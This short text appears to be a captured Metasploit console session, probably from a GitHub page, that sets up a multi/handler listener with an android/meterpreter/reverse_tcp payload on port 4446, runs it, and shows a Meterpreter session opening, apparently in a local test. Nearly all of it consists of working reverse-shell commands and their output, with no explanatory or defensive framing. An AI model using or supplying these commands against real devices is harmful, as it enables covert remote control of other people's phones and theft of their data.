 msf5 > use 6
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4446
lport => 4446
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4446
[*] Sending stage (73732 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4446 -> 127.0.0.1:58970) at 2020-07
25 18:31:29 +0530
meterpreter >